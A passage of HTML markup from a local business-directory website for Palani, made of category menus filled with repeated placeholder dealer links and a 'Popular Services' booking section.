											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
								
							 </div>
						</div>
						<!-- End Professional Services   -->
						<!-- Travel & Transport  -->
						<div class="catagories-menu-container tab-content" id="travel_transport">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Travel_Agent"><strong>Travel Agents</strong></a></li>
								<li><a data-toggle="tab" href="#Tour_Operators">Tour Operators</a></li>
								<li><a data-toggle="tab" href="#Hotels">Hotels</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Travel_Agent" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Travel Agents</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Tour_Operators" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Hotels</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Hotels" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Personal Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
								
							 </div>
						</div>
						<!-- Travel & Transport    -->
						<!-- Health & Wellness   -->
						<div class="catagories-menu-container tab-content" id="health_wellness">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Clinics_Doctors"><strong>Clinics & Doctors</strong></a></li>
								<li><a data-toggle="tab" href="#Health_Services">Health Services</a></li>
								<li><a data-toggle="tab" href="#Hospitals_Medical_Centres">Hospitals & Medical Centres</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Clinics_Doctors" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Clinics & Doctors</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Health_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Health Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Hospitals_Medical_Centres" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Hospitals Medical Centres</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<!-- End Health & Wellness     -->
						<!-- Event   -->
						<div class="catagories-menu-container tab-content" id="events_tab">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Corporate_Partie"><strong>Event Organisers</strong></a></li>
								<li><a data-toggle="tab" href="#Corporate_Parties">Corporate Parties</a></li>
								<li><a data-toggle="tab" href="#Party_Services">Party Services</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Corporate_Partie" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Event Organisers</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Corporate_Parties" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Corporate Parties</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Party_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Party Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<!-- End Event    -->
					</div>
			</div>
		</div>
	</section>
	<div class="popular_service_mob">
	   <ul>
	      <li><a href="#"><img class="lazyload" data-src="https://palaniads.com/assets/images/office.png"  alt="image"> Home</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://palaniads.com/assets/images/educatio_traning.png"  alt="image"> Education</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://palaniads.com/assets/images/home-icon.png"  alt="image">Properties </a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://palaniads.com/assets/images/professional.png"  alt="image">Services</a></li>
		  <!--<li><a href="#"><img class="lazyload" data-src="https://palaniads.com/assets/images/travel-bag.png"  alt="image">Travel</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://palaniads.com/assets/images/health.png"  alt="image">Health</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://palaniads.com/assets/images/event.png"  alt="image">Events</a></li>-->
	     <li ><div class="ts-menu-7"><span><i class="fa fa-bars" aria-hidden="true"></i></span> <h6>More </h6></div></li>
	   </ul>
	</div>
	<div class="service_popup">
	   <div class="top_part"><span class="close_bt"><i class="fa fa-angle-left" aria-hidden="true"></i> All Categories</span></div>
	   <div class="service_popup_list">
		   <ul>
			  <li><a href="#"><img class="lazyload" data-src="https://palaniads.com/assets/images/office.png"  alt="image"> <span>Home & Office </span></a></li>
			   <li><a href="#"><img class="lazyload" data-src="https://palaniads.com/assets/images/home-improvement.png"  alt="image"> <span> Home Improvement</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://palaniads.com/assets/images/educatio_traning.png"  alt="image"> <span> Education & Training</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://palaniads.com/assets/images/home-icon.png"  alt="image"> <span>Properties & Rentals</span>  </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://palaniads.com/assets/images/professional.png"  alt="image"> <span>Professional Services</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://palaniads.com/assets/images/travel-bag.png"  alt="image"> <span>Travel & Transport</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://palaniads.com/assets/images/health.png"  alt="image"> <span>Health & Wellness</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://palaniads.com/assets/images/event.png"  alt="image"> <span>Events</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://palaniads.com/assets/images/home-icon.png"  alt="image"> <span>Properties & Rentals</span>  </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://palaniads.com/assets/images/doctorer_icon.webp"  alt="image"> <span>Doctor</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://palaniads.com/assets/images/fitness_icon.webp"  alt="image"> <span>Fitness</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://palaniads.com/assets/images/cab_icon_mobile.webp"  alt="image"> <span>Cab</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://palaniads.com/assets/images/food_icon_mobile.webp"  alt="image"> <span>Food</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://palaniads.com/assets/images/hospital_icon_mobile.webp" alt="image"> <span>Hospital</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://palaniads.com/assets/images/sport_icon_mobile.webp" alt="image"> <span>Sport</span></a></li>
			  
		  </ul>
	   </div>
	</div>
	<!--End TOP catagories SECTION-->	<!--End Top Catagories-->
	
	<section>
		<div class="land-full land-packages">
            <div class="container">
				<div class="com-title">
					<h2>Popular <span>Services</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
	
               <div class="land-pack">
					<ul>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://palaniads.com/assets/images/20.webp" alt="Palani Ads in Palani ">
							</div>
							<div class="land-pack-grid-text">
							<h4>Hotel Bookings</h4>
							<a href="https://palaniads.com/Palani /Hotel" title="Hotel Bookings in Palani " class="land-pack-grid-btn">Book Now</a></div>
							</div>
						</li>
							<li>							
							<div class="land-pack-grid">
							<a href="https://palaniads.com/job" targrt="_blank">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://palaniads.com/assets/images/icon/job_search1.jpg" alt="Palani Ads in Palani ">
							</div>
							<div class="land-pack-grid-text">
							<h4>Job</h4>
							<a href="https://palaniads.com/job" targrt="_blank" title="Jobs in Palani " class="land-pack-grid-btn">Search Now</a></div></a>
							</div>
						</li>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://palaniads.com/assets/images/p1.webp" alt="Palani Ads in Palani ">
							</div>
							<div class="land-pack-grid-text">
							<h4>Real Estate</h4>
							<a href="https://palaniads.com/Palani /Real Estate" title="Real Estate in Palani " class="land-pack-grid-btn land-pack-grid-btn-blu">Book Now</a></div>
							</div>
						</li>
						<!--<li>							-->
						<!--	<div class="land-pack-grid">-->
						<!--	<div class="land-pack-grid-img">-->
						<!--		<img class="lazyload" data-src="assets/images/10.webp" alt="">-->
						<!--	</div>-->
						<!--	<div class="land-pack-grid-text">-->
						<!--	<h4>Health Check-up</h4>-->
						<!--	<a href="/Hospital" title="Health Check-up in " class="land-pack-grid-btn land-pack-grid-btn-yel">Book Now</a></div>-->
						<!--	</div>-->
						<!--</li>-->
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://palaniads.com/assets/images/ser5.webp" alt="Palani Ads in Palani ">
							</div>
							<div class="land-pack-grid-text">
							<h4>Cab Booking</h4>
